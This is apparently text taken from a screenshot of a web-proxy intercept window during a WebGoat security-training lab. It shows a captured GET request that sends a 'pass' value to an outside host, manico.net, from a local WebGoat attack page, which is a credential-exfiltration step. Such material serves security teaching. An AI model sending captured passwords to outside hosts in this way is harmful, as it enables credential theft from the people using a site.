 I ♡ NSA
Edit Request
Intercept requests : Intercept responses :
Parsed Raw
Method URL Version
GET http://manico.net:80/webgoat?pass=dsflkjdslkjsdf HTTP/1.1 Transform
Header Value
Host manico.net
User-Agent Mozilla/5.0 (Windows NT 6.1; WOW64; rv:35.0) Gecko/20100101 Firefox/35.0
Accept image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language en-US,en;q=0.5
Accept-Encoding gzip, deflate
Referer http://localhost:8087/WebGoat/attack?Num=497
Connection keep-alive
Insert
Delete
Hex
Position 0 1 2 3 4 5 6 7 8 9 A B C D E F String
Accept changes Cancel changes Abort request Cancel ALL intercepts
4:11 AM
2/24/2015